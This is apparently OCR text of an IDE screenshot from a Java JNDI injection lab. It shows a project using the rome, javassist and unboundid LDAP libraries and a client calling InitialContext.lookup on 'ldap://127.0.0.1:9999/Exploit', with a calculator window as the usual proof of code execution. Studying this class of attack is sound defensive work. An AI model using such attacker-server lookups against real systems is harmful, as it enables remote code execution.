 RmiServer src RmiClient
RmiClient
Project
Project
RmiClient.java
Obj.class
ldap.java
rome.java
BasicAttributes.java
Hashtable.java
RmiServer C:\Users\13728\IdeaPr
.idea
.gitignore
compiler.xml
misc.xml
modules.xml
workspace.xml
out
src
Hello
Hello.class
JndiTest
ldap.java
RmiClient
RmiServer
rome
RmiServer.iml
External Libraries
javassist-3.12.1.GA.jar library ro
rome-1.0.jar library root
unboundid-ldapsdk-3.1.1.jar lib
< 8u321 > D:\Java\jdk1.8.0_321
Scratches and Consoles
4 1
1 import com.sun.jndi.rmi.registry.ReferenceWrapper;
2 import com.sun.rowset.JdbcRowSetImpl;
3
4 import javax.naming.Context;
5 import javax.naming.InitialContext;
6 import javax.naming.NamingException;
7 import java.net.ContentHandler;
8 import java.sql.SQLException;
9
10 public class RmiClient {
11 public static void main(String[] args) throws NamingException, SQLException {
12 // System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
13 // System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
14 Context initialContext = new InitialContext();
15 initialContext.lookup( name: "ldap://127.0.0.1:9999/Exploit");
16
17
18
19 }
20 }
21
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =